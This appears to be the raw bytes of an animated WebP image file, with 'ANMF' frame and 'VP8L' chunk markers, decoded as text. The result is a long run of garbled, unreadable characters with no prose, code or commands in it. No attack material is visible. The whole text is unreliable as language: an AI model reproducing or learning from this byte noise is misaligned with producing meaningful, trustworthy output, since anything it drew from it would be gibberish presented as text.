���+�x.�3ǡ論���DW�LZ.��#��+����X���-����}��Ԩj~�9���bR����6h^��'��h��q;g�g���~2��b�֗b�a(^[Y(<o)�Y�{�@���L�$SN`�?����6ұ���$m�7��g;�I�l���/I=�1�����s�*6�q�$�	�s*+3E��AޱgH�>v�~�Δ����tF@��6����#>I����5�φ�/O��]�����z1�t�d�d������tH�g�$�u�&N��[ G~��t�7���d��x
�Pv�L�HS^���h�0���� W�I^fhZ�rw�v�h�ΩQ�Q>�4(�X@t;_���kfwq�j�f��..�Y�� ɾA��Vc7-��
�V�yAps��h�e���5����S�G*�wDe���z$#�aX���w���*�r�g+L�Wu�1�����t�9霼0?a4}�i�`�=��m���l�x4����v㠠�ּ����=LG2�4N�9@Rt5��Bp�9�H�䙑��vr���?�GJ���㺳
`,K�_ؒ�h5�rq����9!G �&�n��m�|���'7;L��{�Y���G�045�C2wtq�`M)�J�,��8�d�u};�ŧ.�[M;����|(S�E��B�� u��4F'�M]Ya��٥B�I��MGfP9��ٹ�n٦�Qp��.p�/!�&�n�D��i�yь�	���A��)���oB�I2�u�:�w�G-]tr�v��Afs1V�E�˥i���oM@�~W��Yk�U'�D�wd����.�>B�t;��@�t&���E%2Y�.�qv`�w$mYk(O��h���i���1��w4�M@���- �:gO���Ȩ]B�b:�,wx��~c��f���@1n�o=bI���y�m����n��pK%;�sK�9�{  � ᅌ�3n瞧	�v�
C+�Q22�]-�?���fzW���,�����yܩ,q��"L?���0��9V��{kꠃ���%3E��k�rOp���)XW���+Dd�޲nnl����n�|�s��i��"a>��\�'2;���Cj�hA�. ��sLv;<y�4���a��FrH�����M2��`&�@��y�d�lw�f���N��f0�h.4�x'j!����ٶa��H��I����aBTx�#�1'��TO���R��Y�S}�u7�М��h�,
������fɫd�KT��XOW��� t$�<����?x^��C��. Y됟�Ů��P�:�#.�<�xz�����:I#](%Sקݽd$��G���&v'�s��ԤH��DGݣ�A(u�峟��H���Hh�zD������m�ܬl���ݐ�M�D�DG4����zdLr��g8?9&?u� qL���(��I�O������H���5��"Yӂ���"O�,��̼�6�~�������@����X���"5��0�_,���E���N�U��zD.^�d����s`��	0����gwW�w��gРNo�:�rz�s;�V7w��>_eF��jU��^�r1�W�)^/8�&�&$M8?Ox�nP	?������n~V?'�53��C�	��$wHyР���^Jt���dF9���ʤ�#Vd�tg�;c&qfM�m*O�?���3��U)�ݹ xv���4\��	�+w�yd���)a5Rd�Y5�㲿�q��فSTt,k.8��vbmZ�o�������t8�9�V'��C�z�C�"~��r��Xi�̋����+7.�w)�e��t�L�ɸV��u�{ѣ�����	��U�	8����B:[�������i���3]�bb�2�{��lב��`�L[���y�����)p|�<|���\Rp�x���5�BVI������Jm�+HrU<��"#��q������	K�X��s�Ϗ��+��gO��'-�X� 3H~.M�\�?N�Ѫgf�[!/3���9�a�$���_�]qY:Կ1����
+�M����Ys2�@E��j��ͯ��>��J
$i>�Z�`2c�Lm��C� (Xb//v����8��(G��x������zT��d�LT����Ѩ�GR���GY�#��S��oi��n	�,�8v7��3;�L�dX�@�����;��i����T���v�a��;�,�䦐*>#_@�쯝-��@Y�ʴ��֡` s�<�u�]��pRz@���U�S�֌'���I-��JA �'��P���xfFl��,VJ)m�آ�ȅ��;Fܤ=����96$�RD���{�ӓ6t�p��j�%H���HZ��XZ�9��sa#~����� .G'Ne�rk��-���� �0P�8�g��@9��R�6S7�b����Z[���N���1/.��2�+脛�k�d�D�:�t�k+̙����Yo;�\��(�"w�hjF![@JF�������Wߎ|����5{V:��C$H�g��mv��p� �0.��^g�һgi�(e�w�@�lK��� ����e���&�HUZs@u`Dw���f��� ��{Y5���6�mz�E�j�YYޓl��V*�4���u�%J�g%�^�?/S ~,�C.� �<M�y&}մ�Lf8`���e���lh�p���H%u��z�KDw��ˇJ�U �^4���$:a���d�Fv�E�\X�d3c)��8l�Fݝ�H?�%?�.>�m��0�Ca�x{IV���������/S�v ��{q�k�I�֚,`���@h. �,d.]��JG�퇏
�	��2�VҘ0�V��]����ɹ{�f 	�j�!F�5[c�ĵ[� I��
j�#���G�,�vp�R����ϯ��4V�A���U��H �(�k��;꤭#Ս�l	K�H�M�B9Q�]���\���t��2l\$��w��g�x
@x�$�|�MX���9�\.�]�� ���iӖ ��͠�4ʵ�.j����)�9�(h\�p�D����
&x"A�b�.�W�M�tI���&@�[³8�rs��v2�� ��W�?� 阙L��ѥ�xI��k� <�	 �����J+%bI�����{�t��X���ی�f;�Ho�ah��'�i#l]�H�Y99����#HR$-7l�C���[7�~��Vے��]�z(`ג�"���rCFU` ��2�I�[���=�v3�ط�ѥˍ+2�Q��j� �����w���
W����$�|��N��n��J�j^lv���X\���{]ˑ��;�˒i���Cy(VV9�;,�XfB�_�鹥��נ��a`����iN%�)��^d��x c:�2���;����m&:8�ոl2We�C�J˹}�����5C5�`eb~��l��q)3�p���F^�߸���U��j����L2V��a�;s {;Iq3h5Д�(A��g���=��\�̝H�֨���F��KA W���l/����7���G7����1���/	���fЈ�[3k�Od�c#4�*+�֙�^ؗDj-;{Վ����1�t�4X��o���&=~4���2�lli59��{'퐑�Q�,��
����*���	]��-����o��Ț8��	���=�ˑCW�k���pgu�ˈ! �2���ak�yWB��ء�N�~��Kf��"7~��,|���V����w_z��},�-�^���|���;�����su*�Q K8�@�'�j=,���M.�9�[�����g>�/��w��1~�s���G0p����������%/x��..aF:�cS�T�5��=J��U�����"<�?�O��w���}�0ĺ���]�g?�3����[~UW$���<�A��N1�$!��E�<�"�K��<0��H�[�������o�_��惄�<���ϓ_��rK��5���/yE�U�D�j��: t(B>*ܦ�q�.,T;a������۸�>�39)��-L.s�9ݗI� ӹ�R�`y���3$]&N�E�JV�Nz
�#�ū7a'���D�J����+���PWBF@�$�2�+����0�|"E��S��~( l��;\�f?�=�/��]��0sqI�bO��$]�0��U��8s���ѿ6q%s��5,���_"�
�����&dO�zC�������"y�d�Q��n��mť1J��C#
L#��+�f�I�Ɂ,�ᱼYBа1�ڍ���23ľ� w�=��9�u�lw�2l����vmXE�`�
W�8������"��R����[�q?�q$}�͉����͐H�M�
��!��Gk�J2>��ъ᩺�~�G���2R�W�#� Ƒ��,O����� �Mxؚ� Y �6�2ê�
+���Dܓ���zG�݋��� �����]�=s��I�Y���o�������Y�%#�{o�g���O�A��e�g�M��������ĥ��M��iuY�"j�:����Lq�$=������J0_UhO��O��G��O�I"5+�3��!��:�!�gi;�6�
f��"�G��0��&�3L�c�{��80�wscmU�,�/��u�IIR8Ka'!q���XB� S�]�G-#mo��U}�,i4*P@�J��{o7�h��DA� �``����R���΃��mC���bm���6D�	��0m�۶��?' �Yc�pH�&I8��@��C+���V��V!�v�2	�c��C� ��\^�����D��lʣ�)7Nuw�9��1<o�g�Tx��O�OK��^�Ҥ4��P���=��ޑ�CF��F�F𥶺
���Y�Ԙ� ��E����[�Id�bH�c�G�Ln4;���l�dE+�	���06e�N��6>��!ȞE;bj|� ANMF(        �  �  P   VP8L�'  /�@%/�8�$G����8|��rzܐ۶jUkmE{� ��HA�]�#IR$%T�����)r_fj���?��`NQ��R�Ɔ�spxh��
Z�6�J�y�d"&��F�mFACcZAPq������� ��y 4�2���f�Q����
�FFc�Pf�TA5�ؚ�X�3�|�及(Y�l���m8����_i�Ѥ�Mr7c�S��#s���b|��\�f�dK��h�88>45���_�bՌb�,��l�&Jb���3�υ�z��σ����ڲ�5����>q�9�(��-�{��i��͝zE�(��j�Q�I����֛L�m2���Z�o��-1d�O2����4��e������"��nB��5̃�F5��6���h�۽`Bo�1�����w}����A��ڶ�i�m�~��9:p�&)IJ�"�dȡ�˷
����Aђ��z
z��l]�m��	��ْ�ms� =���~�7i�'%ֶ�7������j8]�0V/�@��Ibébw�(�Y�W"�*Y]U��6&����i�38���;�$�m�=I�0��fm��4�ޝ�h��y�#y�$�v��k)=;�I�]V�Oo��<	m�{�/�%�OD�%J�U����$^'4��n[��4��i��%Ѣ�URQE)�������qf�X= D+�P�7���W��'��Ir��v��M8�&�������&7��5b�����Ԓ8
��2$��bl�o��)��_��~�_��K��tƑ�[�=��1���ۉ���������,�?�G��L���9�`5I�g[��������^棺#@�Ú��5"{	M���y.�K��3�o�FG�;�R���D��Ddpsk�鲼���x��V�P����k����+���W��2Cq �{�����?9���T5���&))np�	;�_<*ԣ�e5@&�o��k���'��q%*ѻ�~<I�	?:REK�
��_�R���GnŰ=������� {�_*T��bҦJ|�lW��$F$S@Z��@\?���&�b�ES���ѓ�cE�?�x̓�q�m���<q�dW�� o�.�^yV�	L�F�%���ϒf�H�?߲���	����z��?TbTL�5�5r��Z�2^ɋ�%$�3e���H�A�NG������$!͗'W��Ʀt�,�ʋ�_�|�#YY��Y���r�?�K%��!��;2�Җ��ǩ�<�"���'�h�=�2�Mq�ɻ�v��X�mvy3 \]~bi��)�!yt'9�q�2�`�C #?�����c���1�r�ȷ�W��Sq��x���nc��]�`3��I��^KW�X���w)�{�Lub.�㝱���%ga:�>N_�X�FH�����_�k���D ���`�9��/E�zEc�dZuٝ�������\�`6IDR���
i8���������'hx���Ы�̗t�\��E=m�]�:O$S2݁ķ?�c3y.h��Y|ƙ3��U�<9?;~�^�]%MXjdDR��K�r�k]��~�+]��)��$�ff�%\�h����� ��DG<e<˅ͤ!J����8��
\&˦��B�lK@ͩ��|fO1�/{{YXu8?ഷ�>���eqF�d��S�+�`%a�Gw����5�EP62i.XL�WV�$����S-�DqH��
���|Wu����%�8��ە�GweD>pֶE=���:�8B!+O6�����᫝ָ�p�}�������#Q�7��3�nWHd(2#9<���]y�j�:�&��f�d���������띖�s⚦� ɌIg(gd�F5|�B,��;��%�9��´m'�0L�}�����K�&[\�V�"4�~a5�L�zb����6O?�]\�,�r�8��#�U<��ֆy7x�׻��ZEĈ(&���|D�� L�:��� ��^~)�{1�RU���/����q(�%��4��	�G���zM��������L�J@��.����C:#�����ռ�vM�v&���CF��|y{uk�?��z-��و
����Mstdgq�QW�H0��N�����+)]���Y�*��(By�-�[<=r�`�d#֚��N���J2e룀lQ��9���}�͇É���� ��s2����S1D��uz��u%фy|�K}���@1��N�}:ɸ����](,��T]�9a.ǜ7���V�.h�D ,(��	11��m��n��6���{W\��v<�������;T��x���Mu{srS�?�KL��A>DTͧ�Ϗ,Ҫ7}JJ^���8�UF�sx�7t ��mA,���0��Pn־��6�L���rT&c[�"��,9:��[��t�I��  �[��f�YP� �ݮN�Tb�4l�t6^.�>��n�/�_GG��s0{8|�s�밽�5$�h�P4L0��mr⌲{KcK���rP*��L!!�+�[�����r���rb5pf	O(w҃}�]��!(�5�2d.�L���0M�z�肎,��Li���Ԝ<�w������L<�Z��[�0��<�vv��]z\|ʙ|Q�2)��;�۔�~�c���b�YS�vc�U}�&N*!�i8/�m~�)�^��CU��S��.�	{LJ����d�WmbJ���^�E�n*ҩJS�i>��<�@��E4ɗ�������
�$��ry� �)�sP؛�(��c�ށ*�v"h,��(�����W��J���Ng�ֻl���P&
�owTV���A��f#�c�����%�c�_(w�d
�����v�z��m�:N͍"}F|#�aW�;i/�B�a�%f��d}�:��-��_�Ւ$�
Ss4|ϙD�z��7�T��z�^c6����7�q��I,��9|;#i4`x�$i�Z��-W%=�$Eu���ļ����� ����įq��a>���l7�IN�I6,/�ԛ C���D)���jnof��r��:���R����
;)��V��,\Ъ���%p���x����g�,���!�c7@2��-$괸7 a<D �G�UO�qű���.v?X���Gvm�d����Z�����y�^ơ޲��Z�N�E>���Ӯrs����|�Q[�'���۰���� ��:���<�S�� �|Q%>���6=�}��e��wV�/�㑔w;loy,h4Y�
%�Bz\�Χ�a\UhjF�����tX��y=kT!M�9������]����K 	A@���:BC�Û�a�fh��P��s����_Mu��kf�8���ƚ�F��I��qc��f�S��a`�zE���]�z�)�&\�(�D�ϋocw�qR�~(����I�T��p���&�5���
i6K1s)a�u6�uG1�J���욾|��?�;�V�$]�*�3�h�,�.�ɻ�s*RKhx6�֚��T���I��q7AF[�K�AV���ZHF5�u��z�X�Qq�Sโ3�Ws{RT<�!�����|H\��,����N:��A�����R��7����r0[��o�_��t�s_ܙ�+n�=��t%f�gߥ���*_�|�tRkF�����Veu3 A�׻���j3����|aJ��D�����}?�����0J����bue��P��.��yx�a\JA_��<�ww
�iU�%'��Nv�e�X/ݢ���Sl������������$���Xe�ѽV�'���$�N�E�Y&n�xxJ�^Z�+˾1w��j���좏R�D�� �t�u����>޼)�i�{iP_Tn������}B$���,��F��i	M�e�.�gi�YK6v�p$	���Z'Ȗ�������J�>��U*�RYL?B �Gd7bY�#��Z��k����D��M�+�
�f�����i�^'��М,A���M�|�IK�I�:� 0��k5�]e�.x�l�͢�RKSqb��[�׭T��vJ�[�7Ͼ4nRp�)��%,��2�o
MF�`���Բ�����<D*��	��QW����+٪$b�S^R|��,�P{�'�>o4�'g�Y]`��j��C�ט 8���K�j�S�/���H�K�E�aY�SU���f�j� �˼+���9QÆ���Q�Н0�p�� ����hH<�͍R~P[�h�	Q�u���:&9Y��N�p
�:���zzs��3�Cq���X��գ�y7�iz�#�	�I�9���dlv!��2�wm���H�ܠ�I�+�k���h���+ l4|A����kE�wEe0Z��8T7xک��/�f�x��F)���N�G�*���od�,<�@/����8����kq�#<�_��k1+���i�4��w���C�h�	�X�&�Z7ٌ*���	�a���
��=�)6빊�c.m.�"a���7����A��(�e�߃J���4�C�u�/�/�Wڽ��wF�l(��]X�޾1�$��%��L}���/�kܝ����	<oi`#��6�Æxd�{55���Iu���^D�סt�:���;aZ��8$Wj�Vm:#Zh���2!p#�V�o�h��Ơ0�:H��PU;^Ǐ�{�6�
��H�ͬ:�>�m��+�c�U�ұ�����p`�돈�"u�G�Wpl5���0}�wL����6H�ͷOW�2B�&R��1�w~��c��.˷����C���L�B��e!�r*w�w�w���\� I=}s�)�*ω]�t�.:�B����t�0�=���*ldԙ��T������V��*�D��?�sa�-�sb~�`.zb�#����$P�K*K䮭#���p�,�Px�%<3��yt��z f�}�-/���k��f#�jw/k�F�I�r�v�9�˼S$�Ν�@�w�cS���	�{����F�;<qș��Bkh���H��N��k�{w�K��|@ò��������h�e$oDˍ�(��q00�V,$l����Aw�X�}�W��d�����R-���<Ӭ��MU��K�OP#w��>A;,Ӭ��H�D�o���!�7[3=>O��<u��И�6���$�e�!�����ݨ�&�aЎ���� �#��ͻO퉧i3�����ajʟ�{����u!�;��t�a����[Q�e>3�9 ǲ�T�!�^`[�L>!�v���nl���1��lX��. �]��s�r�Ja�=Gi+��tƇn�l bﶀ+�#}ߪ�ě�c���hŀ椆.��խ�������N`F���P��}$�Ѹ�}��E)lՋ�R�r�����s,j�d��]R������IqЎ�f5����:	��77�8|�6����Cb�Яȳ�������'�n-���ъNje}�����o�=�M����	�IY�$޹���r�i����ې�H�^��j���!c�Um&E>R��u�h��iӈZ�l���ɷ��$�L��]X���|���R��00+ִUm�,ۗ��Z��֒-�����F0�Pp��xܖ0[� ��H���) �}L��}
����;ͼm3�nF����YXuKk��[�+b �v=��xu�
]*����6�;��� k�4h֧%��4���h�{�hz$kl�/`R��Xd���v�eT0�����C*x
_��l�����*��MA|.s�&���y����_(I�N{������}�`�nUAt�'��[���Bp�"I�qpj�����[-|?/�+��̈́^���s)	��>�z&��O1�9�	�ɂ�$w!���c��kp���D�>`��H�Q:��ň�S5��f�_�/dnY+� ��j���>�s���`�Y�Im uk�߀�W%����7�����5����qF�f�{~���!��OV���!F�!	�&A���Ĩ({�̸��9��!)��M�iד�x��P.!%I[�e���<��@��v��!���V=ُ/���!��
A���DD3P#�wM��-��K��4�2����c��Ȁn�4��f���U� �Q�	r{��?��3���n�!�������rQy�X�Y�Ki8��ʪ[{�@�I���h
�sC7�g�$=��$��W%�;��E ��7*C�?8L�?>�^�����ua]���8(9����dl��.9�!0���t3Cn�[��i��H��}����n���Z	�A]��+Jx�6�a�͆b��FCS�`(gݦ߀؞�12G)N,"��Z{�	���c�2�nhG[�gA�8%a��W������g�Q�ui�����0}���5���	?, J�[�C2��o�:�p�~xƆl�ҝ�|�j d��o�QY8%g���w����R/e�N�6l�0E��(cäߍ�`�Z%�Z��FXg1JXI�� _|��_L6#����Ƚ7�x) Uج�2TH��,�P��يbs�&�<?��)�)�w�·/��� ��p6�w�����U����OI	V�72�����t��I
��#�16C%W����������g���Z��3�8������$��
�[�W�/;Q��/)\��+�
�J*�<�ć/�w�!���?�:��h?�ˀ��Ő2��{I�	���wH»�`X�L���"�s�>U=�� �. =?�>Pd��O����鶡����M�.$�$��t����s�څ�x%u���Y�w�n�w����4��60W�	x�?U}�?�;J�����������z]�o:s�~�Å�7��=/���2�,��8��3�㞻�c�`�ҙ���lQ���{����i���G��Z�� �vL 6A���s��.L�J�������qn>�qQ��	��^�������q:�;�=�f\]L�ե��A�����G�从� ��E���a3;n6y{a�s7è�TH� �� ��8�㤓�5����"ݯ�;HO�E�o5�L��ڊFq���Q�F3z�I7�MD���8�6r ���'�����#�'qj�	P�\�����ng��:�mu�_����.���r���E��G�h`��85��vH9��څ� �����1Z���d��{��W��f�g��jU3����v�~�y/6м-�6�6A�SRؑ
$/���G:ƓV�oj�P M�wo�>ʹ��^���f�����F@��.��F�֭;�A}@#0�n� �%��y�߳�\8��R�L��,��֋��'�r��۵��Lt]�S"��B���L���z�-�ƭ���z H�-!erLj@*��T��|�ӣ��顂Dώ�,i�{+�������/�w��`V~���焼(R/ԁ���[ul��f� %e���8Y��[K��x�\��s#ɘ��lJ�A�"@��}zg���\^G`6r���;�k��mب��v�dd  B;�J���q�mg2��g<�hZ.)�Y���6�Q`���U��B��e��K+eɛ}\�ᛗ�  �4ςCEX�Q��6�w�_�L~ʄ�M�y4��^/����j��&���5�V�t���
�i"�w�4�$`I � g|y�����R���,�Iπ�%)L��N�Xe1��8,U#�T�E�[e6����?}�Io����?�1�����K��%��EYZ�Y�̆%���
VK���|��<"&k�ci i$&3�'���r��������DŝB���FꋹUA��h�7l" �Wb�t�ڊ�SL���'a5�@Cb��P+������A�$�!�wz}�,E�3M��c��Ee��@3�N�4g��S2�ܸ��F��	�6���Q�ؙ8S2�����{��_�,�~p���IO`DO�t�FVPf`]�+a��$�ij�a�ZZ��fӉ�p����Qy��1�h�Ly����?������]x�R�A�$��H�Vbma�1��ukU�(s0F0eF�{E���N�͵�;69����0�����(�}}�������ޡ+8@[Y�+������"�	���H`/'���]�Z�pXpH����0�������Z	:��#������)�յ�� �W$f����%۪�z��U��P��U1.���MY1�s,=��S$�B=���� {l�+�m�%���$�IM]����rF��P/z�o{p�
d4�&A�Z�n�>��n˟�V�Gy�w��͈d$ X���@|3d�DP�����v�ft����ڊր���(��_����	sz�N��HaP���_�^z�@�@U* �&�9gh��I��&�7�]%y�J؎�.��<3Q dyr)�vN`��� Ϊ&�>����Iaq�?r��r�� �VH�@kڂw&6u�ƫ�4��V[��g�xO�
Ȋ��/)�`�NB΂Z0==��}9MQP%.��(� ������l�lŕ�ר9�HQ�v�8C���£���Py�t��9�1~��F�_���U�teU+��xf%�n�䄓0 k�ҍ��%V��@�������İ�{^L,Kp�^rŀ)Fg�?�GO��$[S�k��8?k���j͂��0P+�
���,�^���N��3�)Al�H�҈*^�͜k*�#�hMk$�� �O�R�{�1���CL�&C��%������ri��U�H��>.yZnlG�ˮ'�@�pD ����DY��k��&�t�{�v4�_>}�s`8����#���PͣZ�2����^+�e99�у�"���輳D��B���hʀ�e��#� 5=BX�@֦������nI)2K���ZQHTK5s�4vg�b^.��a�v(��D�D�G3�LoO$!1�Re�79� 5VP�6?|�<8�B:�$�s 8X��9l�8�+5�y���S -`< ����~y�K� $9��i[��L��ZG�Z��K�<��˧x�xN�	�us�K¢$q��?�}�kU�}�*,r�c'C ��_�딿�	#}ʼ����D�$6��:֎��/��H���?�F�Z��ΰ�ԪAȶ�#�㢭�m3tj&.J��/�_�=T:�t��j
?�Q�_f��T�Q�\ A� z��.���B���g�}eZ���Vĭ8ɜ,��+0ON,=T���0�$'�"�7N�E�Jy�H;'^|�R�#fF �P)�q�L�D��3���e��_�ɬۮ��!����2>]T�b�PN�Xݷ��b�rnh�ަ;����$e��e��������y�9P�MN8��"�W92�m�����B��⨸�Ο
_�y���4hp���J������8Y 	3��	|=E���	�e�撮/R�Dd�?G���#k��?}��+c��zY��G��\:Z>Y�oI
�LB���"�����_Ɲ
�?��VDי��j /�6���7��s��8�lG�2_>�xm�`��f�&N=�ӰȐR�UYDA�9j���,�|&z��	�?>� v�k�rm���%�{"��du\�_n&W����t�?v�9��ZXi �?6')Y�4�>��,���;îI9����I����-��g{���<`aOs@!��:;]^��Nü�<<n\��j7(�t����_h��۝������7�������<#%4O�"�t䍓�`�E4̯}|��j��^�g=�������0���-����9u&���B-�7��qގy	�2U�H\I~�E=�k�7�G�W�����[���h2�}�֒v�JlJI@�yO���qv͙�Wײjw�9�8�ub���&O ��9O������Ѽ�����݋1����LI*x�0'�`)|�\�¿����Wp!͝�ZQ��?��v��E��{�Ec[13.R2���3�<��c~�g�Ŧ'r�y,��.�΍o��� �wwT�t ���B`F]�i��d*���r��� ]�4fo�}(���Z��%` ��ME����⮲��IAF���l��R#s�[O��ˋ<҇���6��L>�M9Ow�텍.�-ܮ}	N.K���`�j�I��Äg�Ҋ�{�H�rf���	ݻ+ѷ x�s�������X�.I��W�4C|ѹ�A� ҁ)=̥��:���)ݽ �-/L��b�If� v��}�!
C���+-H�<�F��]E��r_2�����jx�o����M�$o��{#y�����Y��@�"���S���H�v�h�����
�������+L*�����ɱ��B�l�\�y�Ǹ�  ANMFX'        �  �  P  VP8L@'  /�@% /�6 ۶! �=���C��v��1�$GJO��?G� ���Z���6�H�$)U�Y�+z��������|vѾ�LXNN�/-�ͥʀ˱� �ME�E4!��M$�C<�}y��d:JX�G`^B`���6ָ�S��ְ!�hx�A���(Q�0�p4�>:��
S�~6*M���pP�B�2�C�/��8���N$Ȥ���w�n����kq�h�i���+��t,��..Q��!0J�z��?��7k�����F��H���>��HK�4�OQ��a7g���%��Z��al�Hs\8`��&xP��)�4j���Ҭk
wސD��%����ϲ���;�U���T��?��W�m)I��
[@�Dj�Q��:}���t��m0��qU�/a��n�C�m����������ퟗ�ڶ	����UY^&�6V����Ja0.��0�$�rmB!`I��զ��E��>���%C8ψ�C�l�ns!$'M#���fm��4�j�<t��dC���r�S��A���d,���*���3!�0�tƍ���}d	���$�m��CT�E �^�]ֶ�icu{r���Ib��!��`��Ͻ�h�S@�"bT6RH�?Œ>$���=w�}h��r�������t���&/MM4����ђڮ鏪��J5���ݟ�n��;K����q�K��/a�Q0�2���I'�7]&y��OIJs�Z��K>x���p������pь|I_Z��q�v�T{IR���h����u#iF�3䱤%=��d
h�Dyd}�&������G$�c���~�$�?/�+̐���5����]���'7K���q��,���(���P��݇3��O��#���y�/��� m[�H���]��9:��*0Vk�����$�B`�%�1��N��r���'��K�z3�b�d�b�����.Lb��2�,��W9���b���Fwm����������S�}	�ێX�)��G?{N�,���&f���j%R
�S����1�8yFۜ�g������9I���' �k�#��aa��y�p���}�&����� "֩BPH�*Xϴ�>{�~�_���:ūS�#�M�7�]|�S�������筒	�i� �4΀/�
�
v�)ۀД��A��S�����ջt���~ܭ��w�}k�Zy��_^��4�R�0Z�>�1�%h'����Յ燯�N�NU��O���chG�X�L�~������V�{ߌJ,��˅g �b���f�>;<�c��;���"�/E���'-����j�4u3������H��MO�aua����<�P�ܻg|���F"ʘ��ڂ�жu1�Z�LҪ� �ݽ5U�'K�یC��`����)�Y���B�X3���%�.��`�Qɾ��U%gO��<=~r1��D��/y���#�6�+��/�Oo���1����Q](MͰ�%R	�S�5���:~��OK�i���,VShX�wx�J���7��|�|j������ B�ǻ�˚~�#�����R{�(���0|�g
�M�QR��f��QB]Q^)�N.���J�R��0"D�v���6����r�L#�+#|)8uT�˩p���ALZl���?0҉T��ʫ���V�n�9Y^�4,�<��_�b���!�#�7����O��0Hz�b3o;�70�� 9机yY�߫ g9�=���T��8�I|A��l�R�w|rD <8�剋�3�{i^dj 4�ׂAr�l��j6�)�p�<[���ך�縈SK��6h����<r�����.K!����f��kD:��,E��[�J{�����r6�\$Sm�^$�QJJiWdi6�<So&��JgyjD�O�Y��g̕ay��	в-*E$G2#��&��	�jӽ_���gd^zxɣ7"�;A/h6��D!�I4@�۬9|����nn餰�骠[����3M%�0��ʾ�4�J'T0�cʣ�0ޔ�Z��Xif�e�f�v���`�W0����T��E����w�"|*R��+���c� ����?xϥ$�6.#@9γ�~�"�rP���I�dULd/�ѕo�4�a�ٹ�K�`�d_䠄����8�����0h`%&�q�k���yC҃�/ ��5T`c��{�UG@��x���r�ӕ�H��t|�c\��v�Q�[	4-�(!�"�Y͸�9[�h��5�6HO���"N�m(���>�Г�ͩ�|�q�a�Ԭ@��aM�Gy ��P#��JY���jq*��i�:!��ܓn��#���P;���u̦��$"�1�V�}(��%,z�)ץ��ͭc��	��@�>龺��n"��h�ʳC�ć�{�N�cJR��q��Z�-!����UU˦����n���=m��Do{��)<Wt|�K׶�j���7���n��CS*��� ��w֌V<�F�l��u�AA����h,�ܿ�;;�!� �7���
�%��r/��n��oft?��V�]����3�_�9m=ʺ�z8>�y�U�T`ݣ�x�?=v�=.�a�`2��A�pPef��s�`����D��\���a'}6���:f`W�ړ�u�`""�Nx��3��nd� i`*Q��6*��B��̳+h���cN����_o�&�8�I�̋ߤ�x���go�^�����_hC,�,V1����p��ϊ�y���Z�I#J��q?0�,	t�2��.H��36${Og�80��~^[�xl�Ϝ�w�|�8x�U(YG�gN�7�`IM�}o)�Hm�FK�1ɔ$H�\^ݐ#ɬ��g�N����:(�8MCI����=ϕ�6&�f1c?/�¿�����Ev��!@�T��38؆��i�^-su�@��H�e'��I�fIX�6���{�;f�������)Vz��R乳�j���w6��V���v.:҅YpIs�h�I��_ʕ[��r���>��D�bz�H4�*N��B�p�[�±���VY�fb��y���5[��̑̔i���h��5��s�<�����`e9V�P����Աly��5��78��"l���HO�
y��1�DMbdZ����g�Fv`�S#Da��VLyys�]M�8{x	�Q����t���$1����{��l$�
��f��3�����v����"���ˤ�Q��]�¡#Ƽ���p�uX6�0�@U�d������s_�4��R}��-^�_����Y�D� �]���G��Zd7mϜ�5L�ߡ�h�p	<=���/ΦW�n�x�lK��ĭ�׾����7�Ѱ�q������l}0G���o�����qe�k��#�1"7i��ciY �T��k�C	#W�J3.J�� $5O�ּ@~���2و� r㬃�nݍ�[MUW���w~h�_�����D�f//e*��Ώ$ZCB��o�W���Iyg}�&���ҁ�zC��
�'����S=ŷ�8��:l@cFHt�Xi���(�M�l�`�B83il)D����R\ R1-+fIak�0�9�-#�j ~��t��z��,`�A�I������+�_�u#xD���7-}M��I��vh��������4i�J >���ֺ*��;pu��S��D�0��7C��|cnV�dW'j��X�6s������Ĺ�a�zɆS'���ھ艹����i���0K2���@��I����n��������3����,tʤ�cA�y6���fhnx�\�0�%"_�#�1s�L6DB �3�bR��B7#t�`�"�U(�^,�Ѵ���L�&c��e~QA(�>��\"RFb����,4��æ��,n*�fW�����a+3�f�	-NnB�h0��.��)R0���n�\�^Q�,��$h�m����@f�x:��1�ߐd�S�X@z� 7ץn�xϧ����i^��f� =k�~����`<)�§�[�ݸ�%0�YJEF޸y��v�A{�lX��8I+�Z�	�ob���ê�����л�������1I�<>Wni& �Lg�"���WX��Uk@&i��~�&��O����9�O�G�3?�����}
:���	P9k�"�c9j*e��%�B�g���ND�Ef�52�9���!}����?���f�)&��*jؑFA�d�e�kBƜ��tҁ�n��,��Hp��kd�/�\�D�ђ]yu���0f!�ʦ UA�&E�*����zh*~�П|��h�*�:��Aҩ�P��E��6u��P��`,H!�	
@��8��H���2_Zn�Y!`D�Qb)��e=Fe�U���A
��<9���#d�T�����2"��4�8W(�t�
�:��΀@=ӼOG����zS�Ua����,��-���I���V@=״�Y�����9P-���U֣����h<��w$'�7�@� 8OT��9�rE:�B�4	4=!�j�a+Z�2��o(�v�y��w����Dr8�D����#`���g�t��r@��ԟ8�E�8퇑G�L�fC�o5ci<��kǗp3C�|n�e!Z'� �z�v�J�Ee��K�d,��9�F"%������9�C$���W&��rB� �b���#&Z^$��4�� �xc�M����-�(��|�B�Fݸ��;uqE��ܭr�����y@ؗ���44�`��ST�V�j��AJO���9(�������;Ы�v	LU�$'c9���K������6����m�9E���;A@R߀�z��#��Нq0ū|j���4q3���)�P
�Ŧ6Y3R/����Z�D��	k>��3�ɰ���g�/p�ls-�L�+�d*C|��$��\�T2��dz������'�F+�]�����.����ѭ&:�4@�h��)C������m�F��_"ߙ���._Տ��2�Pz&s�m�9l��t���o��o����"�ΙT)��ly>yqݑ�*�.��o�]~k>8I���;tap{.��	�{�1���4C���fX%��9}u�0Pj�<�{�Ҟ�^��WG:���zN¡��'�?'��CQ��zy0)���8�1�|�[��|2?`���/���w��ѫC��	� l���AsX�����D�8Gb۶*̥۔�M�\;�'�J��A!	�H�.�wJ�C/��$Xi�t.��$H��a,8���I�5�<��J_s�w�P-���z�.[V8��2J��~Hѡ^�d#	��k�9w�b�Y� �)ۓ�Y��/t6v��?	�>G>_���
߼!���J��q����f2�ս������>ɀ,��f�"�#��AMdߜ�����V���y��J��ߨ��yDd�8��9~��'a���V듐��l��Ƕ�~87�j��9�Dw��|9�
�Vʂ�d_�vP%�sRH�9��:��Ϻ���3�:�V	l%���P[{Ǌ��:�G�d��8ܗ�{0�{�ͬ$�K�䴃�-
DR�C��9��6���O�Mc��_�
����%g���Z��fY�o�8UĪp���M���,�hjqN�1%uw�f����ԕG ������wzxG5U]]�Qet��:'�'�`�=u�2�i�`�!7���ى�eX#�!�=@�饬��v�ab9�zP��� ����W�����U�OZ���I�7�2�uWI�U��w�P^�Z���	Yt�ed�(������������K�Uحp� I�OvT���>��UnԪ��������R7�p���>�{�{�Z�{�S�&�J
